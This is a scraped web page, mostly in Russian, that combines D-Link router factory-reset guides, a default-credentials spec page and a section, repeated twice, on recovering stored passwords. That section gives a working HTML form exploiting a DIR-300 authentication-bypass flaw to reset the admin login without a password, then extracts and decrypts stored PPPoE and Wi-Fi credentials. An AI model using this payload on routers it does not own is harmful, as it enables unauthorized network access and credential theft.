Сегодня обнаружил, что в категории со статьями по роутерам D-link нет инструкции по сбросу пароля и настроек. Поэтому, решил подготовить небольшую статью, в которой рассказать и показать, как все же сбросить настройки на роутере компании D-link. А D-link DIR-615/A (см. инструкцию по его настройке), который тут у меня завалялся, поможет мне:) Как вы уже поняли, писать я буду на примере этого роутера. Но, статья подойдет для всех устройств этой фирмы: D-Link DIR-300, DIR-320 и т. д.
Один важный момент: сброс настроек к заводским удалит полностью все настройки на вашем роутере. Нужно будет заново настроить его для работы с провайдером, настроить Wi-Fi сеть и т. д.
И еще, такая процедура очистит абсолютно все настройки, пароли в том числе. Поэтому, если вы хотите сбросить пароль на D-link, то эта инструкция вам подойдет. Причем, не важно, какой пароль вы хотите удалить: тот который используется для входа в настройки, или пароль Wi-Fi сети — оба будут сброшены. Этот способ пригодится в том случае, если вы забыли пароль для входа в настройки вашего D-link, а стандартный admin не подходит.
D-link: сброс настроек к заводским с помощью кнопки RESET и через настройки
Очистить все параметры можно как с помощью специальный кнопки, так и через панель управления маршрутизатором.
Подключите питание к роутеру, и найдите на корпусе кнопку RESET. Там не совсем кнопка, а просто дырочка в корпусе. Кнопка утоплена, что бы ее случайно не нажали. Нажмите на эту кнопку чем-то острым, держите не менее 10 секунд и отпустите.
Смотрите на индикаторы на передней панели. Все должны потухнуть, кроме POWER, и роутере будет перезагружен, а настройки восстановлены. Если не получилось с первого раза, то попробуйте снова, и подержите кнопку более 10 секунд.
Обновление: в комментариях появилась информация, что сброс происходит только в том случае, если держать кнопку Reset нажатой ровно 10 секунд. Попробуйте.
Восстановление настроек через панель управления
На D-link, как и на других роутерах, очистить все настройки можно через страницу с настройками маршрутизатора. Если у вас есть доступ к настройкам. Если нет, то используйте способ, о котором я писал выше.
Зайдите в панель управления. Перейдите в браузере по адресу 192.168.0.1 и укажите имя пользователя и пароль (стандартные — admin и admin). Можете посмотреть подробную инструкцию по входу в настройки на D-link.
В настройках наведите курсор на ссылку Система, и выберите пункт Сброс настроек. Подтвердите сброс, нажав Ok.
Подождите, пока роутер перезагрузится.
Вот и все, можно приступать к настройке. Если что, у нас на сайте есть много инструкций по D-Link. Смотрите этот раздел. Удачи!
Вопрос: Что делать, если забыт пароль для доступа к беспроводной сети?
Ответ:
С помощью Ethernet-кабеля подключите маршрутизатор к компьютеру, обратитесь к Web-интерфейсу устройства по адресу 192.168.0.1 и авторизуйтесь (по умолчанию имя пользователя – admin, пароль – admin).
Если авторизоваться не удается (маршрутизатор сообщает, что введено неверное имя пользователя или пароль), то нужно сбросить маршрутизатор к заводским настройкам. Однако в этом случае настройку маршрутизатора придется производить заново, в том числе и настройку параметров безопасности беспроводной сети.
Если же авторизация прошла успешно, перейдите на страницу Расширенных настроек.
Далее в разделе Wi-Fi нажмите ссылку Настройки безопасности.
На открывшейся странице в поле Ключ шифрования PSK отображается пароль для доступа к беспроводной сети.
Представим себе, что вы попали в ситуацию, когда вам надо зайти в web-интерфейс вашего D-Link DIR-320, а пароль администратора вы не помните. Или возьмем более общую ситуацию, когда вам нужно помочь кому-нибудь настроить новый роутер, вместо старого DIR-320, однако, обратившийся за помощью к вам владелец не помнит абсолютно ничего. Т.е. ни пароля для входа в web-интерфейс, ни пароля для PPPoE соединения, ни пароля для WiFi. Очевидный путь в данной ситуации — это просто отложить DIR-320 в сторону, дозвониться до тех. поддержки провайдера, «сбросить» пароль PPPoE и настроить новый роутер. Однако, есть способ проще, который позволяет достать всю необходимую информацию, непосредственно из имеющегося роутера.
Рассматривать сложные варианты, с созданием PPPoE концентратора на Mikrotik’е для того, чтобы узнать пароль к PPPoE мы не будем. Хотя такой подход тоже имеет место. Вместо этого мы воспользуемся exploit’ом D-Link DIR-300 Multiple Security Bypass Vulnerabilities для получения доступа к нашему роутеру.
Создадим в блокноте файл login.html со следующим содержанием:
<form action="http://192.168.0.1:80/tools_admin.php" method="POST">
<input type="hidden" name="ACTION_POST" value="LOGIN">
<input type="hidden" name="LOGIN_USER" value="a">
<input type="hidden" name="LOGIN_PASSWD" value="b">
<input type="hidden" name="login" value="+Log+In+">
<input type="hidden" name="NO_NEED_AUTH" value="1">
<input type="hidden" name="AUTH_GROUP" value="0">
<input type="hidden" name="admin_name" value="admin">
<input type="hidden" name="admin_password1" value="admin">
<input type="submit">
</form>И откроем его в браузере. После нажатия кнопки «Отправить», несмотря на появившееся сообщение об ошибке логин и пароль для входа в web-интерфейс будут сброшены на стандартные admin / admin, Так, мы получили доступ к web-интерфейсу. Однако, посмотреть сохраненные в роутере пароли таким образом у нас все равно не получится.
Для того чтобы сделать это, заходим в меню System и выбираем там опцию backup’а настроек устройства на жесткий диск. В результате у нас получается файл config.bin, который как раз и содержит все необходимые нам логины, пароли и явки. Однако, содержимое данного файла в бинарном формате, плюс сжато / зашифровано. Для просмотра содержимого полей логин / пароль в открытом виде нам понадобится утилита RouterPassView v1.62 от Nir Sofer’а. Утилита также поддерживает формат файлов конфигурации от множества других устройств. Открываем полученный config.bin в RoutePassView и видим все необходимое:
Теперь, обладая нужными данными можно приступать к настройке нового роутера. Согласитесь, данный способ куда быстрее, чем связь с ТП провайдера для изменения паролей доступа в интернет. Также, его преимущество в том, что вы также получаете пароль от WiFi и можете настроить беспроводную сеть в новом роутере с теми же учетными данными, чтобы все клиентские устройства, которые уже были настроены на беспроводную сеть старого роутера без каких-либо дополнительных настроек начали соединяться с вновь настроенным роутером.

The D-Link DIR-320 NRU B1 router has 300mbps WiFi, 4 100mbps ETH-ports and 0 USB-ports.
Quick links:
Default password/Login
Login instructions
DIR-320 NRU B1 router specifications (specs)
System specs
CPU: n/a
RAM: 32 MiB
Flash: 8 MiB
Custom firmwares: OpenWrt
Connectivity
WiFi: 300mbps (bgn)
WiFi bands:
n/a
WiFi throughput: n/a
WAN:
1 x 100mbps port
ETH:
4 x 100mbps ports
USB-ports: 0
Hard reset instructions
for D-Link DIR-320 NRU B1
If your DIR-320 NRU B1 router is not working as it should, dropping connections or not
being
responsive, you should first do a reset of the router to see if the problems persist. Other
scenarios where you might want to reset your router is if you’ve forgotten the password or
misconfigured it and can’t get access anymore.
Your can reset your D-Link DIR-320 NRU B1 in the following way(s):
With the reset button
- Locate the reset button on the back off the router
- While the unit is powered on, press the reset button with a sharp object (e.g. paperclip)
- Hold the button pressed for 10 seconds, then release.
- The unit will reboot by itself and once the WLAN light stops blinking the factory reset is done.
- You can now setup your router again through the user interface
The 30-30-30 reset
If the above instructions don’t work you can always try the 30-30-30 reset as follows:
- When router is powered on, press the reset button and hold for 30 seconds. (Use a paper
clip
or something sharp) - While holding the reset button pressed, unplug the power of the router and hold the
reset
button for 30 seconds - While still holding the reset button down, turn on the power to the unit again and hold
for
another 30 seconds.
This process usually works for resetting any router to it’s factory setting.
Note: It is worth reading more about
how to reset routers with the 30 30 30 reset and what the risks and
considerations
are when resetting your router this way, instead of just rebooting it.
Default factory settings for D-Link DIR-320 NRU B1
If you have performed a reset of your DIR-320 NRU B1 device or not changed the defaults, you
should
be able to access it with the following settings:
Default Gateway IP: 192.168.0.1
D-Link login instructions
Default username: admin
D-Link router default password list
Default password: admin
Default subnet mask: 255.255.255.0
Default DNS server: 192.168.0.1
Note: If you are using the default settings you should change them to increase
security and prevent unathorized access to your network.
How to login to the DIR-320 NRU B1
To login to the DIR-320 NRU B1 router and change
the settings, you can follow these steps:
- Make sure you are connected to the router’s network, either by Wi-Fi or ethernet cable.
- Open your browser and visit
http://192.168.0.1 - You should be prompted with a login dialogue.
- Enter the username:
admin
and the passwordadmin
Note: If you have already changed the password use that instead. - You will now be logged in. If you haven’t yet changed the defaul password, we recommend that you change it first
thing you do after logging in.
If these instructions don’t work for your router, you can always try a factory reset to get the default, or try
some other common D-Link credentials, as they can
usually be shared across models/variants.
Similar routers
Report error on page
(If info is incorrect)
Представим себе, что вы попали в ситуацию, когда вам надо зайти в web-интерфейс вашего D-Link DIR-320, а пароль администратора вы не помните. Или возьмем более общую ситуацию, когда вам нужно помочь кому-нибудь настроить новый роутер, вместо старого DIR-320, однако, обратившийся за помощью к вам владелец не помнит абсолютно ничего. Т.е. ни пароля для входа в web-интерфейс, ни пароля для PPPoE соединения, ни пароля для WiFi. Очевидный путь в данной ситуации — это просто отложить DIR-320 в сторону, дозвониться до тех. поддержки провайдера, «сбросить» пароль PPPoE и настроить новый роутер. Однако, есть способ проще, который позволяет достать всю необходимую информацию, непосредственно из имеющегося роутера.
Рассматривать сложные варианты, с созданием PPPoE концентратора на Mikrotik’е для того, чтобы узнать пароль к PPPoE мы не будем. Хотя такой подход тоже имеет место. Вместо этого мы воспользуемся exploit’ом D-Link DIR-300 Multiple Security Bypass Vulnerabilities для получения доступа к нашему роутеру.
Создадим в блокноте файл login.html со следующим содержанием:
<form action="http://192.168.0.1:80/tools_admin.php" method="POST">
<input type="hidden" name="ACTION_POST" value="LOGIN">
<input type="hidden" name="LOGIN_USER" value="a">
<input type="hidden" name="LOGIN_PASSWD" value="b">
<input type="hidden" name="login" value="+Log+In+">
<input type="hidden" name="NO_NEED_AUTH" value="1">
<input type="hidden" name="AUTH_GROUP" value="0">
<input type="hidden" name="admin_name" value="admin">
<input type="hidden" name="admin_password1" value="admin">
<input type="submit">
</form>И откроем его в браузере. После нажатия кнопки «Отправить», несмотря на появившееся сообщение об ошибке логин и пароль для входа в web-интерфейс будут сброшены на стандартные admin / admin, Так, мы получили доступ к web-интерфейсу. Однако, посмотреть сохраненные в роутере пароли таким образом у нас все равно не получится.
Для того чтобы сделать это, заходим в меню System и выбираем там опцию backup’а настроек устройства на жесткий диск. В результате у нас получается файл config.bin, который как раз и содержит все необходимые нам логины, пароли и явки. Однако, содержимое данного файла в бинарном формате, плюс сжато / зашифровано. Для просмотра содержимого полей логин / пароль в открытом виде нам понадобится утилита RouterPassView v1.62 от Nir Sofer’а. Утилита также поддерживает формат файлов конфигурации от множества других устройств. Открываем полученный config.bin в RoutePassView и видим все необходимое:
Теперь, обладая нужными данными можно приступать к настройке нового роутера. Согласитесь, данный способ куда быстрее, чем связь с ТП провайдера для изменения паролей доступа в интернет. Также, его преимущество в том, что вы также получаете пароль от WiFi и можете настроить беспроводную сеть в новом роутере с теми же учетными данными, чтобы все клиентские устройства, которые уже были настроены на беспроводную сеть старого роутера без каких-либо дополнительных настроек начали соединяться с вновь настроенным роутером.
Share This :